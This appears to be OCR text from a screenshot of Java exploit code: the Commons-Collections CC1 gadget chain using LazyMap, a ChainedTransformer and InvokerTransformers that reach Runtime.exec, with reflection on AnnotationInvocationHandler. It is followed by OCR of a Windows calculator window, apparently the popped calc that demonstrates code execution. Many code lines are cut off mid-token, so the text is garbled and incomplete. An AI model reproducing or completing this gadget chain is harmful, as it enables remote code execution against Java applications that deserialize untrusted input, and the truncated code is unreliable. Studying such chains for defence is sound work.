 //CC1-LazyMap
Transformer[] transformers =  new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",new Class
new InvokerTransformer( methodName: "invoke",new Class[]{
new InvokerTransformer( methodName: "exec",new Class[]{St
};
Transformer chainedTransformer = new ChainedTransformer(transform
HashMap<Object,Object> hashMap = new HashMap<>();
hashMap.put("key","value");
Map lazyMap = (Map) LazyMap.decorate(hashMap,chainedTransformer);
lazyMap.get("Jasper");
Class<?> aihClass = Class.forName("sun.reflect.annotation.Annotat
Constructor aihConstuctor = aihClass.getDeclaredConstructor(Class
aihConstuctor.setAccessible(true);
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×